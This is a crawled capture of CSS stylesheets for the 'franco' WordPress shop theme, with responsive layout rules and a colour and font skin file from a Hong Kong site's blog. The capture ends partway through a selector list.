  .shop-2 .woo-select {
    padding-bottom: 20px;
    padding-top: 20px;
    text-align: left;
  }
  .box-resize .ult-content-box-container {
    border-radius: 5px;
    height: 100%;
  }
  .box-resize .ult-content-box {
    max-width: 100%;
    padding: 30px 15px;
  }
  .box-resize .vc_single_image-wrapper img {
    padding-top: 20px;
    -webkit-transform: none;
    -moz-transform: none;
    -ms-transform: none;
    -o-transform: none;
    transform: none;
  }
  .box-resize .vc_single_image-wrapper:before {
    content: none;
  }
  .box-resize .vc_single_image-wrapper {
    height: 100%;
  }
  .wpb_row .wpb_column .wpb_wrapper .ult_countdown.deals {
    margin: 0 -32px !important;
  }
  .ads-container.type-4 .ads-content {
    padding: 0 15px;
  }
  .header-v17 .header-logo img {
    width: 110px;
  }
  .header-v17 .mini-cart {
    vertical-align: middle;
    padding-top: 0;
  }
  .header-v17 .cart-block {
    top: 56px;
  }
  .header-v17 .right-header {
    top: 20px;
  }
  .header-v17 .search-block-top {
    width: 40px;
    vertical-align: middle;
  }
  .header-v17 .search-block-top > .btn-search {
    background: #cea35f;
    color: #fff;
    display: block;
    font-size: 24px;
    height: 40px;
    line-height: 43px;
    padding: 0;
    width: 40px;
  }
  .header-v17 .search-block-top > .btn-search i:before {
    font-family: Pe-icon-7-stroke;
    content: "\e618";
  }
  .header-v17 .search-block-top > .btn-search:hover {
    color: #fff;
  }
  .header-v17 .search-block-top .top-search {
    opacity: 0;
    padding-top: 0;
    position: absolute;
    -webkit-transform: translateY(20px);
    -moz-transform: translateY(20px);
    -ms-transform: translateY(20px);
    -o-transform: translateY(20px);
    transform: translateY(20px);
    visibility: hidden;
    width: 240px;
    top: 56px;
  }
  .header-v17 .search-block-top .top-search.active {
    opacity: 1;
    visibility: visible;
    -webkit-transform: none;
    -moz-transform: none;
    -ms-transform: none;
    -o-transform: none;
    transform: none;
  }
  .header-v17 .search-block-top .top-search input.search-field {
    background: #fff none repeat scroll 0 0;
    width: 100%;
  }
  .header-v17 .header-top .top-link {
    margin-left: 0;
    text-align: right;
  }
  .featured-product.product-list .product-img {
    float: left;
    margin-bottom: 0;
    margin-right: 30px;
    max-width: 100%;
  }
  .padding-80 .franco-heading-7.text-left {
    margin-left: -15px;
    padding-left: 15px;
  }
  .ads-container.type-4 {
    border-right: medium none;
    width: 100%;
    padding: 15px;
  }
  .footer .footer-v9 .footer-newsletter {
    margin-top: 30px;
  }
  .prd-decor .title-heading-5, .prd-decor-action, .prd-decor-container {
    padding-left: 30px;
    padding-right: 30px;
  }
  .header-v15 {
    padding: 0 15px;
  }
  .header-v16 .header-top {
    display: none;
  }
  .brands-decor .slick-next {
    right: -20px;
  }
  .brands-decor .slick-prev {
    left: -20px;
  }
  .footer .footer-v9 .bottom-footer p, .footer .footer-v9 .bottom-footer .payment, .footer .footer-v9 .bottom-footer .f-float p {
    text-align: center;
  }
  .ult-item-wrap.slick-slide .product-isotope {
    margin: 0 auto;
  }
  .product-type-4 .product-grid .star-rating {
    text-align: left;
  }
  .ft_newsletter {
    display: none;
  }
  .footer-v10 .footer-top {
    padding-top: 0;
  }
  .footer .footer-v2 > .container .footer-newsletter {
    margin-left: -15px;
    margin-right: -15px;
    position: relative;
    left: 0;
    right: 0;
    top: 0;
  }
  .menu_header_top {
    text-align: center;
    margin-left: -20px;
  }
  .prdctfltr_woocommerce.pf_arrow_inline .prdctfltr_woocommerce_ordering {
    top: 40px !important;
  }
  .header-v16 .social_icon_list {
    text-align: center;
    margin-right: -43px;
  }
  .header-v13 .mega-menu {
    left: 0;
    right: 0;
  }
  .header-v13 .main-navigation {
    margin-top: -1px;
  }
  .header-v13 .cart-block {
    height: 250px !important;
  }
  .scroll-down a:before {
    content: none;
  }
  .product_archives.product-isotope .item {
    width: 50% !important;
  }
  .footer-v1 .f-float {
    text-align: center;
  }
  .footer-v1 .payment {
    text-align: center;
    padding-top: 10px;
    padding-bottom: 7px;
  }
  .align-left .vc_column-inner {
    padding-left: 30px !important;
  }
  .product-type-2.prd_type3 .product-grid .item {
    border: 1px dotted #c6c6c6 !important;
    margin-bottom: 30px;
  }
  .product-type-2.prd_type3 .product-grid .item:last-child {
    margin-bottom: 0;
  }
  .header-v13:not(.is-sticky) .header-container:not(.show-breadcrumb) .header-bottom {
    margin-top: 0;
  }
  .header-v13 .header-bottom > .row > .text-right {
    margin-top: -1px;
  }
  .product-type-2.prd_type3 .product-grid .item:nth-child(4n), .product-type-2.prd_type3 .product-grid .item:nth-child(2n) {
    border-right: 1px dotted #c6c6c6;
  }
  .header-v13 .header-bottom .header-logo {
    left: 12px;
    position: absolute;
    top: 0;
    z-index: 9;
  }
  .header-v13 .header-bottom {
    margin: 0 -15px;
  }
  .header-v13 .mega-menu {
    padding: 10px 32px !important;
  }
  .coming-soon-container {
    position: relative;
    display: block;
    overflow: auto;
  }
  .slider_style_1 {
    margin-bottom: 30px;
  }
  .footer-v7 .social_icon_list {
    padding-top: 0;
    padding-bottom: 0;
    margin-top: -6px;
  }
  .load-more.blog-load {
    padding-top: 20px;
  }
  .slider_style_1:before {
    content: none;
  }
  .slider_style_1 .slider-desc {
    position: static;
    width: 100%;
    margin-top: 30px;
  }
  .slider-wrap-container .owl-dot.active::before, .slider-wrap-container .owl-dots::after {
    color: #fff;
  }
  .slider-wrap-container .owl-dots {
    left: 15px;
    top: 15px;
  }
  .tabs_sort .isotope.has_space .item.blog-masonry {
    padding: 0 15px;
  }
  .side-breadcrumb.type-4 {
    height: 350px;
  }
  .single-2 {
    max-width: 100%;
    padding: 30px 0 0;
  }
  .single-2 .blog-content .post-name > h3 {
    font-size: 26px;
  }
  .abs_text {
    left: 42px;
  }
  .abs_text h3 {
    font-size: 26px;
    line-height: 37px;
  }
  .abs_text h3 br {
    display: block;
  }
  .footer .footer-v5 .bottom-footer {
    text-align: center;
  }
  .footer .footer-v5 .bottom-footer .text-right {
    text-align: center;
  }
  .footer .footer-v5 .bottom-footer .social_icon_list {
    margin-bottom: 13px;
  }
  .tooltbars > .row > .col-xs-12 {
    width: 50%;
  }
  .coming-soon-container .coming-soon {
    margin-top: 50px;
    margin-bottom: 50px;
    position: static;
    -webkit-transform: none;
    -moz-transform: none;
    -ms-transform: none;
    -o-transform: none;
    transform: none;
    padding-left: 0;
    padding-right: 0;
  }
  .franco-heading {
    margin-bottom: 40px;
  }
  .franco-heading.bg-title {
    margin-bottom: 0;
  }
  .tooltbars .f_right .woocommerce-ordering {
    margin-left: -14px;
  }
  .single_prd_style1 .col-md-5.media, .single_prd_style1 .col-md-7.info {
    width: 100%;
    padding-left: 15px;
    padding-right: 15px;
  }
  .coming-soon-container .coming-soon .title-behind {
    display: none;
  }
  .coming-soon-container .coming-soon .mc4wp-form input[type="email"] {
    width: 100%;
    text-align: center;
    margin-bottom: 10px;
  }
  .coming-soon-container .coming-soon .mc4wp-form .mc4wp-form-fields [type="submit"] {
    position: static;
    display: block;
    margin: 0 auto;
  }
  .header-text {
    display: none;
  }
  .header-v1 .header-top {
    padding: 9px 0;
  }
  .header-v1 .header-top .top-link {
    padding-top: 0px;
    margin: 0;
  }
  .header-v2 .cart-header, .header-v4 .cart-header {
    position: absolute;
    right: 15px;
    top: -67px;
  }
  .header-v2 .btn-open, .header-v4 .btn-open {
    left: 15px;
    position: absolute;
    z-index: 99;
  }
  .header-v2 .mega-menu, .header-v4 .mega-menu {
    top: 80px;
    left: 0;
  }
  .header-v2 .mega-menu li .caret, .header-v4 .mega-menu li .caret {
    right: 0;
  }
  .menu-second-menu-container {
    padding-left: 0;
    position: relative;
  }
  #yith-quick-view-modal .yith-wcqv-main {
    padding: 15px 0px 50px 0px;
    box-shadow: none;
  }
  #yith-quick-view-modal .yith-wcqv-wrapper {
    max-width: calc(100% - 100px);
    margin-top: auto;
  }
  .yith-woocompare-widget a.compare {
    float: left;
    margin-right: 15px;
  }
  .yith-woocompare-widget ul.products-list a.remove {
    display: inline-block;
    margin-left: 15px;
  }
  .btn-update-cart {
    text-align: left;
    margin-top: 10px;
  }
  .text-left-xs {
    text-align: left;
  }
  .text-center-xs {
    text-align: center;
  }
  .single-product .nav-tabs > li > a {
    padding: 10px 28px 11px;
    margin-bottom: 5px;
  }
  .single-product .comment-body {
    padding-left: 74px;
    padding-right: 10px;
  }
  .single-product .views-block {
    position: relative;
    margin-top: 20px;
    margin-bottom: 30px;
    height: auto !Important;
  }
  .single-product .main-images img {
    width: 100%;
    height: auto;
  }
  .prev-btn, .next-btn {
    width: 30px;
    height: 100%;
    padding: 33px 0px;
    display: none;
  }
  .prev-btn {
    position: absolute;
    bottom: 0;
    left: 0;
    margin-bottom: 0;
  }
  .next-btn {
    position: absolute;
    bottom: 0;
    margin-top: 20px;
    right: 0;
  }
  .prev-btn i, .next-btn i {
    display: block;
    margin-top: 9px;
  }
  .prev-btn i:nth-child(2), .next-btn i:nth-child(2) {
    margin-top: -14px;
    margin-left: -6px;
  }
  .footer .social_icon_list {
    margin-bottom: 40px;
  }
  .product-list .product-img {
    float: none;
    margin-right: 0;
    margin-bottom: 20px;
  }
  .img-banner > img {
    width: 100%;
  }
  .about-desc .vc_column-inner > .wpb_wrapper {
    margin: 0 0 50px;
  }
  .fancybox.btn-play {
    font-size: 200px;
    opacity: 0.5;
    right: 0;
  }
  .video-content .title-video {
    font-size: 48px;
  }
  .blog-item, .vc_col-sm-8:first-child .banner-content {
    margin-bottom: 30px;
  }
  .grid-item:last-child .blog-item {
    margin-bottom: 0;
  }
  .footer {
    padding-top: 50px;
  }
  .footer .footer-v3 .social_icon_list {
    margin-bottom: 22px;
  }
  .footer .footer-v3 .footer-top .payment {
    padding-top: 20px;
  }
  .product-isotope .item {
    padding: 30px 15px 0;
  }
  .ads-container {
    padding: 30px 0;
  }
  .ult-content-box .ads_style_3.ads-container {
    padding: 0;
  }
  .vc_col-sm-4:last-child .service-container {
    margin-bottom: 0;
  }
  .service-container {
    margin-bottom: 50px;
  }
  .about-desc .vc_column-inner > .wpb_wrapper {
    padding: 40px 30px 10px;
  }
  .border-primary {
    width: 0;
  }
  .popup_holder .popup {
    width: 500px;
  }
  .gallery .button-group {
    margin-top: 30px;
  }
  .popup_holder .popup {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
  }
  .footer .footer-v3 .widget_mc4wp_form_widget .footer3-title {
    text-align: left;
  }
  .footer .footer-v3 .widget_mc4wp_form_widget .mc4wp-form-fields {
    width: 100%;
  }
}
@media (max-width: 568px) {
  .header-top {
    text-align: center;
    padding: 10px 0;
  }
  .header-top .top-link {
    text-align: center;
    margin-left: -16px;
  }
  .content-404 h1 {
    letter-spacing: 40px;
    padding: 28px 17px 28px 55px;
  }
  .instagram-gallery .banner_text_overlay {
    font-size: 14px;
  }
  .instagram-gallery .banner_text_overlay.show_custom_text {
    font-size: 25px;
  }
  .slide-content .slide-desc h4 {
    width: 100%;
  }
  .popup_holder .popup {
    width: 90%;
    height: 270px;
    padding: 20px;
    top: 55%;
  }
  .popup_holder .popup::before {
    height: 100%;
    opacity: 0.7;
    right: 0;
    top: 0;
    width: 100%;
  }
  .popup_holder .popup #closePopup, .popup_holder .popup .closePopup {
    right: 20px;
    top: -35px;
  }
  .border-primary {
    display: none;
  }
  .footer .location li:first-child p:nth-child(3) {
    width: 100%;
  }
  .testimonial-container.testimonials-decor {
    margin-top: -30px;
  }
  .design-decor-left .wpb_single_image img {
    margin-top: 60px;
  }
}
@media (min-width: 480px) and (max-width: 767px) {
  .product-type-2.prd_type3 .product-grid .item .product-grid .item:hover .product-action .add_to_cart_button {
    width: 300px;
    max-width: 300px;
    min-width: 300px;
  }
  .blog-type-1 .grid-item {
    max-width: 500px;
    margin: 0 auto;
    float: none;
  }
  .header-v15 .cart-block {
    max-height: 203px;
  }
}
@media (min-width: 480px) {
  .blog-type-6 .blog-item .read-more a:hover:before, .blog-type-6 .blog-item .read-more a:hover:after {
    height: 35px;
  }
}
@media (max-width: 480px) {
  .main-3 .instagram-gallery .banner_text_overlay.show_custom_text {
    font-size: 16px;
  }
  .main-3 .instagram-gallery .banner_text_overlay.show_custom_text p {
    line-height: normal;
  }
  .footer .footer-newsletter .widget_mc4wp_form_widget .footer-title {
    border-right: medium none;
    width: 100%;
  }
  .footer .footer-newsletter .widget_mc4wp_form_widget .mc4wp-form {
    clear: left;
    overflow: hidden;
    padding-bottom: 10px;
    padding-left: 0;
  }
  .footer .footer-newsletter .widget_mc4wp_form_widget [type="submit"] {
    margin: 0;
  }
  .main-3 .banner-desc h3 {
    font-size: 28px;
  }
  .main-3 .banner-desc h4 {
    font-size: 18px;
  }
  .blog-type-6 .blog-item .read-more {
    padding-left: 50px;
  }
  .blog-type-6 .blog-item .read-more a::before, .blog-type-6 .blog-item .read-more a::after {
    height: 1px;
    left: -46px;
    position: absolute;
    width: 30px;
    top: 10px;
  }
  .blog-type-6 .blog-item .read-more a::after {
    right: -46px;
    left: auto;
  }
  .blog-type-6 .blog-item .blog-post-info {
    width: 100%;
  }
  .blog-type-6 .blog-item .read-more {
    margin: 17px 0 0;
    position: static;
    float: left;
  }
  .blog-type-6 .item:nth-child(2n) .read-more {
    float: right;
    margin-top: 17px;
    padding-right: 50px;
  }
  .wpb_revslider_element.padding-90 {
    margin-top: -100px;
  }
  .banner-content.text-left::after, .banner-content.text-right::after {
    bottom: 10px;
    left: 25px;
    right: 25px;
    top: 10px;
  }
  .banner-content.text-left::before, .banner-content.text-right::before {
    bottom: 10px;
    left: 10px;
    right: 10px;
    top: 10px;
  }
  .relative.spacer_slider .ult-spacer {
    height: 200px;
  }
}
@media (max-width: 479px) {
  .header-v18 .top-search {
    width: 180px;
  }
  .featured-product .item {
    width: 100%;
  }
  .footer .footer-v12 .footer-office .container .row .col-md-2 {
    width: 100%;
  }
  .footer .footer-v9 .widget {
    padding-bottom: 20px;
  }
  .footer .footer-v9 .footer-newsletter .widget_mc4wp_form_widget [type="submit"] {
    margin-bottom: 0;
    margin-top: 15px;
    position: static;
    width: 100%;
  }
  .header-v18 .search-block-top {
    right: 135px;
  }
  .footer .footer-v9 .footer-newsletter {
    margin-top: 15px;
  }
  .header-v18 .header-logo img {
    max-width: 110px;
  }
  .header-v18 .right-header {
    right: 50px;
  }
  .header-v18 .top-link {
    right: 108px;
  }
  .isotope .item {
    width: 100% !important;
  }
  .prd-decor-action .btn-prd a {
    float: left;
  }
  .prd-decor-action .btn-prd a:before {
    content: none;
  }
  .prd-decor-action .label-btn {
    width: 100%;
  }
  .blog-type-6 .blog-item .blog-post-info .info a {
    font-size: 18px;
  }
  .blog-type-6 .blog-item .blog-post-info .post-name > a {
    font-size: 36px;
  }
  .title-blog-5 {
    font-size: 44px;
  }
  .title-blog-5 span {
    font-size: 50px;
  }
}
@media (max-width: 450px) {
  .main-3 .ult_tabs .ult_tabmenu.style1 li {
    display: block;
    float: none;
    margin: 0 10px;
    text-align: center;
    width: 100%;
  }
  .main-3 .ult_tabs .ult_tabmenu.style1 li a.ult_a {
    float: none;
  }
  .main-3 .ult_tabs .ult_tabmenu.style1 li a.ult_a .ult-span-text {
    font-size: 24px !important;
  }
  .main-3 .ult_tabs .ult_tabmenu.style1 {
    margin-top: 20px;
  }
  .ult_tabmenu.style1 a.ult_a {
    padding: 5px !important;
  }
  .main-3 .ult_tabs .ult_tabmenu.style1 li a::before, .main-3 .ult_tabs .ult_tabmenu.style1 li.current a::before {
    height: 0;
  }
}
@media (max-width: 375px) {
  .amount .amount-desc h6 {
    text-overflow: ellipsis;
    white-space: nowrap;
  }
  .header-v18 .cart-block {
    right: -35px;
  }
  .header-v18 .header-profile.dropdown-menu {
    right: -95px;
  }
  .header-v18 .header-v18 .top-search {
    right: -120px;
  }
  .spacer_slider .ult-spacer {
    height: 130px;
  }
  .header-v18 .cart-block {
    margin-top: 8px;
  }
  .header-v18 .top-search {
    width: 288px;
    right: -120px;
    top: 72px;
  }
  .header-v18 .header-profile.dropdown-menu {
    left: auto;
    min-width: 297px;
  }
  .main-3 .scroll-down {
    display: none;
  }
  .header-v18 .header-profile.dropdown-menu {
    margin-top: 19px;
  }
  .deals .ult_countdown-div .ult_countdown-section {
    padding: 0 10px !important;
  }
  .wpb_row .wpb_column .wpb_wrapper .ult_countdown.deals {
    margin: 0 -13px !important;
  }
  .handmate_bog .blog-type-2 .blog-item {
    background: #fff;
  }
  .product-list .product-img {
    max-width: none;
  }
  .footer .social_icon_list ul li {
    padding-right: 15px;
  }
  .header-v4 .cart-block {
    right: -88px;
  }
  .header-v8 .social_icon_list, .header-v7 .social_icon_list, .header-v11 .social_icon_list {
    margin: 0 -9px;
  }
  .header-v8 .social_icon_list li a, .header-v7 .social_icon_list li a, .header-v11 .social_icon_list li a {
    padding: 0 9px;
  }
  .header-v8 .right-header, .header-v7 .right-header, .header-v11 .right-header {
    margin: 0;
  }
  .single-product .tab-center .nav-tabs > li {
    display: block;
  }
  #yith-quick-view-modal .yith-wcqv-wrapper {
    max-width: 300px;
  }
  #yith-quick-view-modal #yith-quick-view-close {
    top: -32px;
    right: -4px;
  }
  .wishlist_table .product-add-to-cart > .add_to_cart.button {
    padding: 8px 11px;
  }
  .coming-timer:nth-child(2) {
    border-right: none;
  }
  #cart_added_msg_popup, #compare_added_msg_popup {
    margin-left: -150px !important;
  }
  .blog-type-2 .blog-item .blog-post-info {
    margin-top: 0px;
  }
  .blog-type-2 .blog-bottom {
    left: 0;
    padding: 22px 20px 0 20px;
    top: 0;
    width: 100%;
    position: static;
  }
  .blog-type-1 .blog_post_desc > p, .blog-type-2 .blog_post_desc > p {
    max-height: 100%;
  }
  .mc4wp-form {
    overflow: hidden;
    width: 100%;
  }
  .popup_holder .popup #closePopup, .popup_holder .popup .closePopup {
    right: 15px;
  }
  .commentlist li {
    margin-left: 15px;
  }
  .commentlist li ul.children {
    padding-left: 0;
  }
  .commentlist li ul.children li {
    padding-bottom: 10px;
    margin-right: 0;
  }
  .commentlist li ul.children li.depth-3 .comment-body {
    padding-left: 30px;
  }
  .commentlist .comment-author {
    left: -10px;
    max-width: 30px;
    top: -16px;
  }
  .commentlist .comment-body {
    padding-left: 30px;
    padding-top: 13px;
    padding-right: 15px;
  }
  .commentlist .profile-bottom .links-info {
    top: 3px;
    right: -4px;
    left: auto;
  }
  .commentlist .profile-name {
    margin-right: 8px;
    padding-right: 12px;
  }
  .cart-block {
    width: 290px;
  }
  .tip-and-trick .ult-content-box .uvc-sub-heading {
    line-height: 28px !important;
    margin-top: 5px;
  }
  .ult_countdown-section {
    margin-right: 0 !important;
  }
  .header-v14 .top-search {
    right: -20px;
  }
  .header-v14 .cart-block {
    right: -35px;
    top: 83px;
  }
}
@media (max-width: 320px) {
  .header-v15 .cart_label {
    padding: 12px 10px 12px 10px;
  }
  .header-v16 .top-search {
    top: 66px;
    right: -40px;
  }
  .header-v16.is-sticky .top-search {
    top: 53px;
  }
  .header-v16 .cart-block {
    top: 90px;
  }
  .header-v16.is-sticky .cart-block {
    top: 78px;
  }
  .header-v15 .btn-open, .header-v15 .btn-open-right {
    padding: 23px 5px 28px;
  }
  .footer .footer-newsletter .widget_mc4wp_form_widget [type="submit"] {
    position: relative;
  }
  .instant-quote .franco-heading {
    margin-bottom: 25px;
  }
  .instant-quote .franco-heading h3 {
    font-size: 29px;
    margin-top: 0;
    letter-spacing: 9.5px;
    padding: 0 15px;
  }
  .single-product .entry-summary .woocommerce-review-link {
    padding-left: 8px;
    margin-left: 9px;
  }
  .product-tab {
    margin-top: 45px;
  }
  .single-product .tab-center {
    margin-top: 65px;
  }
  .single-product .tab-center .product-tab {
    margin-top: 0;
  }
  .woocommerce .btn-update-cart > .cart-btn {
    margin-bottom: 10px;
  }
  .footer .footer-newsletter .widget_mc4wp_form_widget input[type="email"] {
    width: 100%;
  }
  .footer .footer-v2 .footer-newsletter {
    padding-bottom: 10px;
    margin-bottom: -73px;
  }
  .footer .footer-v2 .footer_wrap .footer-office {
    padding-top: 117px;
  }
  .special-cart-open .mini-cart-special .cart-block {
    width: 100%;
  }
  .top-search {
    right: -10px;
  }
  .footer .footer-newsletter .widget_mc4wp_form_widget input[type="email"] {
    border-bottom: 1px solid;
    margin-bottom: 10px;
  }
  .footer .footer-newsletter .widget_mc4wp_form_widget [type="submit"] {
    margin-bottom: 10px;
  }
}


--- FILE ---
content_type: text/css
request_url: https://blog.creativeworks.com.hk/wp-content/themes/franco/css/config/skin.css?ver=6.2.8
body_size: 3358
content:
@charset "UTF-8";
body, #error-page {
  font-family: Open Sans;
  font-weight: 400;
  font-size: 14px;
  color: #010101;
  line-height: 24px;
  background: #fff;
}
p {
  line-height: 24px;
}
.side-breadcrumb.type-1 {
  background-image: url('');
  background-repeat: inherit;
  background-position: center top;
  background-size: inherit;
  background-attachment: inherit;
}
.header-bottom, .header-v10 .header-bottom:not(.show-breadcrumb) {
  background-color: transparent;
}
.header-v12, .header-v8 {
  background-color: transparent;
}
.header-v14 {
  background-color: #2a2a2a;
}
.header-v2 .header-bottom.show-breadcrumb {
  background-color: #161616;
}
.header-v6 .header-bottom {
  background-color: #000;
}
.header-v9 .header-bottom {
  background-color: transparent;
}
.header-v13 .mega-menu > li > a, .header-v16 .mega-menu > li > a, .header-v15 .mega-menu > li > a {
  color: #000;
}
.header-v13 .header-bottom, .header-v16 .header-bottom, .header-v15 .header-bottom {
  background-color: #fff;
}
.header-v13 .mega-menu > li > a, .header-v1 .mega-menu > li > a, .header-v3 .mega-menu > li > a, .header-v10 .mega-menu > li > a, .header-v4 .mega-menu > li > a, .header-v5 .mega-menu > li > a, .header-v12 .mega-menu > li > a, .header-v8 .mega-menu > li > a {
  color: #000;
}
.header-v6 .mega-menu > li > a, .header-v9 .mega-menu > li > a, .header-v6 .btn-open, .header-v9 .btn-open, .header-v6 .right-header .search-block-top > .btn-search, .header-v9 .right-header .search-block-top > .btn-search {
  color: #fff;
}
.header-v9 .header-bottom .mega-menu > li > a {
  color: #fff;
}
.header-v7 .mega-menu > li > a, .header-v7 .btn-open, .header-v7 .text-quote, .header-v7 .social_icon_list li a, .header-v7 .subscribe a, .header-v7 .search-block-top > .btn-search {
  color: #fff;
}
.header-v7 .text-quote::before {
  background: #fff;
}
.header-v14 .mega-menu > li > a, .header-v14 .search-block-top > .btn-search, .header-v14 .top-link .customlinks > a i, .header-v14 .mini-cart .cart_label i:before {
  color: #fff;
}
.header-v16 .header-top {
  background: #000;
}
.header-v16 .header-top a {
  color: #4d4d4d;
}
.header-v17 {
  background: #fff;
}
.header-v17 .header-top {
  background: #fff;
}
.header-v17 .header-top .display-inline a, .header-v17 .header-top .header-text p {
  color: #8d8d8d;
}
.header-v17.is-sticky {
  background: #fff;
}
.header-v18 .header-bottom {
  background: #000;
}
.header-v18 .mega-menu > li > a, .header-v18 .display-inline > li > a, .header-v18 .cart_label {
  color: #fff;
}
.header-v18.is-sticky .header-bottom {
  background: #000;
}
.header-v11 .mega-menu > li > a, .header-v11 .btn-open, .header-v11 .social_icon_list li a, .header-v11 .subscribe a, .header-v11 .search-block-top > .btn-search {
  color: #fff;
}
.footer .footer_wrap .footer-office, .footer .bottom-footer {
  background-color: #222;
}
.footer-v3 .footer-top, .footer-v3 .bottom-footer, .footer-v3 .footer_wrap .footer-office {
  background-color: #e2e2e2;
}
.footer-v4 .bottom-footer {
  background-color: #5c97c3;
  color: #fff;
}
.footer-v5 .bottom-footer {
  background-color: #000;
}
.footer-v7 .bottom-footer, .footer-v7 .footer_wrap .footer-office {
  background-color: #f0f0f0;
}
.footer-v10, .footer-v10 .bottom-footer, .footer-v10 .footer_wrap .footer-office {
  background-color: #efefef;
}
.footer .footer-v10 a {
  color: #999;
}
.footer .footer-v10 p {
  color: #aaa;
}
.footer-v11 .bottom-footer, .footer-v11 .footer_wrap .footer-office {
  background-color: #fff;
}
.footer .footer-v11 .widget .footer-title, .footer .footer-v11 .widget p, .footer .footer-v11 a, .footer .footer-v11 .location i {
  color: #000;
}
.footer .footer-v12 .footer-office {
  background-image: url('//blog.creativeworks.com.hk/wp-content/themes/franco/images/bg-footer-12.jpg');
  background-repeat: no-repeat;
  background-size: cover;
  background-attachment: inherit;
  background-color: transparent;
}
.footer .footer-v12 .footer-office:before {
  background-color: #22211f;
}
.footer .footer-v3 {
  color: #424242;
}
.footer .footer-v3 a {
  color: #424242;
}
.footer .footer-v2 {
  color: #aaa;
}
.footer .footer-v2 a {
  color: #aaa;
}
.footer {
  color: #888;
}
.footer a {
  color: #888;
}
.bg-footer {
  background-image: ;
  background-repeat: ;
  background-size: ;
  background-attachment: ;
}
h1 {
  font-family: Montserrat;
  color: #000;
  font-size: 36px;
}
h2 {
  font-family: Montserrat;
  color: #000;
  font-size: 36px;
}
h3 {
  font-family: Montserrat;
  color: #000;
  font-size: 24px;
}
h4 {
  font-family: Montserrat;
  color: #000;
  font-size: 16px;
}
h5 {
  font-family: Montserrat;
  color: #000;
  font-size: 14px;
}
h6 {
  font-family: Montserrat;
  color: #000;
  font-size: 12px;
}
/*Color*/
.product-type-2.prd_type3 .product-action .add-to a:hover i, .product-type-2.prd_type3 .product-action .add-to a:hover, body .btn, .footer .footer-v6 .to-top a:hover, .footer .footer-v6 .bottom-footer a:hover, .mega-menu .dropdown-menu li a:hover, .header-v12 .search-block-top > .btn-search:hover, .header-v12 .mega-menu > li > a:hover, .blog-masonry .blog-item .post-name > a:hover, .recentcomments a:hover, .mega-menu li a:hover, .mega-menu li a:focus, .header-v8 .search-block-top > .btn-search:hover, .header-v8 .mega-menu > li > a:hover, .woocommerce-MyAccount-navigation ul > li.is-active a, .shop_table td.product-thumbnail .prd_info > a:hover, .shop_table .product-remove a:hover, .widget_nav_menu .menu-sticky ul li.selected a, .widget_product_categories .current-cat > a, .widget_franco_brands .current-cat > a, .widget_pages .current-cat > a, .widget_product_categories .current-cat-parent > a, .widget_franco_brands .current-cat-parent > a, .widget_pages .current-cat-parent > a, .widget_product_categories .current_page_item > a, .widget_franco_brands .current_page_item > a, .widget_pages .current_page_item > a, .widget_product_categories .current-page-parent > a, .widget_franco_brands .current-page-parent > a, .widget_pages .current-page-parent > a, .paginationtype-2 li a:hover, .tooltbars a:hover, .tooltbars a.active, .addthis_sharing_toolbox .f-social li a:hover, .footer .footer-v8 a:hover, .widget_categories ul li a:hover, .widget_product_categories ul li a:hover, .widget_franco_brands ul li a:hover, .widget_pages ul li a:hover, .active-sidebar .widget_nav_menu ul li a:hover, .widget_archive ul li a:hover, .widget_meta ul li a:hover, .header-v8 .subscribe a:hover, .header-v8 .social_icon_list li a:hover, .category-blog ul li a:hover, .header-v12 .social_icon_list li a:hover, .header-v12 .subscribe a:hover, .blog-content .blog-item .blog-info .info a:hover, .blog-content .blog-item .blog-info .info:hover > i, .footer .footer-v3 a:hover, .footer .footer-v3 .bottom-footer a:hover, .footer .footer-v3 .footer-top a:hover, .blog-type-3 .blog-item .read-more > a, .header-v4 .right-header > div > a:hover, .footer .footer-v2 .mc4wp-form [type="submit"]:hover, .footer .footer-v2 a:hover, .footer .footer-v2 .bottom-footer a, .controls-custom .owl-nav > div:hover, .mini-cart-special .cart-block .widget_shopping_cart_content .cart-actions .total .price, .btn, .blog-type-1 .blog-info .post_social_event a:hover span, .blog-type-2 .blog-info .post_social_event a:hover span, .button-group button:hover, .button-group button.is-checked, .video-content .title-video span, .footer .bottom-footer a:hover, .price, .blog-item .blog-info .post_social_event a:hover, .blog-item:hover .post-name > a, .product-img:hover .product-action .add_to_cart_button, .price ins, .custom.tparrows:hover::after, .tabs-sort .button-group button:hover, .tabs-sort .button-group button.is-checked, .franco-heading p, .widget_shopping_cart_content .cart-info .product-name a:hover, .widget_shopping_cart_content .remove-product:hover, a:focus, a:hover, .search-block-top .btn-search:hover, .search-block-top .btn-search:hover, .mega-menu li:hover > a, .mega-menu li.current-menu-item > a, .mega-menu li.current-menu-ancestor > a, .header-v14 .mini-cart .cart_label i:hover::before, .header-v14 .top-link .customlinks > a i:hover, .banner-jewelry-1 .btn-banner .btn, [class*="banner-jewelry-"] .banner-desc h4, .discover_more a, .header-v2 .right-header > div > a:hover, .product-type-2 .product-action .add-to a:hover, .info-franco .icon-q, .widget_layered_nav_filters li a span, .banner_style_5 .banner-desc .btn:hover, .banner_style_5 .banner-desc .btn:focus, .banner_style_5 .banner-desc .btn:active, .testimonial-container .owl-nav > div:hover::before, .brands-container .owl-nav > div:hover::before, .btn-slide-bottom.testimonial-container .owl-nav > div:hover::before, .btn-slide-bottom.brands-container .owl-nav > div:hover::before, .header-v17 .top-link .customlinks > a i, .header-v17 .header-top .display-inline a:hover, .products-tab .posted_in a:hover, .uvc-sub-heading .deal-content .price span, body .btn.btn-default.btn-icon:hover, body .btn.btn-default.btn-icon:focus, .header-v17 .header-text > p i, .footer .footer-v11 .widget_nav_menu div > ul > li a:hover, .footer .footer-v11 a:hover, .featured-product.product-list .product-content .posted_in a:hover, .shop-2 .term-description > p, .header-v18 .mega-menu > li > a:hover, .header-v18 .display-inline > li > a:hover, .header-v18 .cart_label:hover, .header-v18 .top-link .display-inline > li > a:hover, .cate-acc li a:hover, .main-3 .ult_tabs .ult_tabmenu.style1 li.current a::after, .main-3 .product-desc .product-name:hover, .main-3 .banner-desc .btn, .main-3 .own-carousel-cover .controls-custom .owl-nav > div:hover, .cate-children li:hover a, .testimonial-slide::before, .testimonial-slide .profile-name, .main-3 .product-desc .product-name:hover, .footer .footer-v12 .footer-title, .footer .footer-v12 .widget_nav_menu div > ul > li a:hover, .footer .footer-v12 .location li i, .footer .footer-v12 .social_icon_list ul li a, .main-3 .scroll-down a:hover, .main-3 .ult_tabs 